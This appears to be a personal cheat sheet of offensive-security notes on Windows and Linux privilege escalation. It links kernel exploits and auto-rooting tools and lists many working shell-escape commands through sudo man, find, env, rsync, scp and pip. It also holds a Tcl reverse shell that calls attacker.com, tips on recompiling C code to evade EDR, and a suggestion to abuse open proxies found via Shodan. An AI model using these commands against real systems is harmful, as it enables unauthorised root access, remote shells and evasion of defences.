note: CrowdStrike Falcon is one of the best EDRs

note: we can change C code and compile twice for become impossible to detect

note: for check log of tools and application we should enable ETW

<https://learn.microsoft.com/en-us/windows-hardware/drivers/devtest/event-tracing-for-windows--etw->

* **Technique pe on windows**

1. kernel Exploit

(Vulnerability on kernel level)

https://github.com/chompie1337/Windows_LPE_AFD_CVE-2023-21768

note: for checking vulnerabilities PE, we use PrivescCheck tools

https://github.com/itm4n/PrivescCheck

1. **Service Misconfiguration --> unquoted service**



1. **Token manipulation**

* **impersonation**
* **Token Right Adjustment**
* **Linux Privilege escalation**

**1.kernel Exploit**

**Automate kernel Exploit finding**

https://github.com/InteliSecureLabs/Linux_Exploit_Suggester https://github.com/jondonas/linux- exploit-suggester-2

./linux-exploit-suggester.sh

**Traitor Automatically exploit low-hanging fruit to pop a root shell. Linux privilege escalation made easy! Traitor packages up a bunch of methods to exploit local misconfigurations and vulnerabilities (including most of GTFOBins) in order to pop a root shell.**

**https://github.com/liamg/traitor**

[**https://github.com/liamg/traitor/releases**](https://github.com/liamg/traitor/releases)

./traitor

./traitor -e polkit:CVE-2021-4034

**https://github.com/ly4k/PwnKit**

**2. service misconfiguration**

**Mysql---------> root**

**Apache-------> root**

note: when we harden Linux base on CIS, the first step is make change privilege for sudo users

note: if sudo-I command redirect us to root, it means permission of sudo and root is equal but if it returns error, it means linux became harden

* **sudo man man**
* sudo man man
* type !/bin/bash in the end and enter
* finally, pe to root

note: sudo man git help config and at the end use !/bin/bash

* **find command in linux**

#sudo find -exec /bin/sh \; -quit

# id

uid=0(root) gid=0(wheel) groups=0(wheel),1(daemon),2(kmem),3(sys),4(tty),5(operator),8(procview),9(procmod),12(everyone),20(staff),29(certusers),61(localaccounts),80(admin),701(com.apple.sharepoint.group.1),33(_appstore),98(_lpadmin),100(_lpoperator),204(_developer),250(_analyticsusers),395(com.apple.access_ftp),398(com.apple.access_screensharing),399(com.apple.access_ssh),400(com.apple.access_remote_ae),702(com.apple.sharepoint.group.2)

Note: there is so many anonymous proxies in iran running on port 8888 with tiny proxy and you can search and find them using shodan using tinyproxy tag and port 8888 and use them.

<https://derak.cloud>

**Test pe automatically in linux**

GTFOBins is a curated list of Unix binaries that can be used to bypass local security restrictions in misconfigured systems.

<https://github.com/GTFOBins>

<https://github.com/GTFOBins/GTFOBins.github.io>

git clone https://github.com/t0thkr1s/gtfo https://github.com/topics/gtfobins

GTFONow Automatic privilege escalation for misconfigured capabilities, sudo and suid binaries. https://github.com/Frissi0n/GTFONow

**Features**

Automatically escalate privileges using misconfigured sudo permissions. Automatically escalate privileges using misconfigured suid permissions. Automatically escalated privileges using misconfigured capabilities.

Usage

python3 gtfonow.py

python3 gtfonow.py

<https://github.com/Frissi0n/GTFONow>

note: sec697 and sec 587 for recon red team

note: jaeles for port scan

jr2-7

**3. Capability escalation**

python3 gtfonow.py --caps

pspy unprivileged Linux process snooping pspy - is a command line tool designed to snoop on processes without need for root permissions. It allows you to see commands run by other users, cron jobs, etc. as they execute

https://github.com/DominicBreuker/pspy https://github.com/DominicBreuker/pspy/releases/download/v1.2.0/pspy64

Bypass Restricted Environment

**Env**

env /bin/sh

**Rsync**

rsync -e 'sh -c "sh 0<&2 1>&2"' 127.0.0.1:/dev/null

**man**

sudo man man

!/bin/bash

**man PE**

sudo man git help config

!/bin/bash

Ino mizanam password mikhad!

**wish**

export RHOST=attacker.com

export RPORT=12345

echo 'set s [socket $::env(RHOST) $::env(RPORT)];while 1 { puts -nonewline $s

"> ";flush $s;gets $s c;set e "exec $c";if {![catch {set r [eval $e]} err]} {

puts $s $r }; flush $s; }; close $s;' | wish

**SCP**

TF=$(mktemp)

echo 'sh 0<&2 1>&2' > $TF

chmod +x "$TF"

scp -S $TF x y:

TF=$(mktemp -d)

echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty)

2>$(tty)')" > $TF/setup.py

pip install $TF

sudo find . -exec /bin/sh \; -quit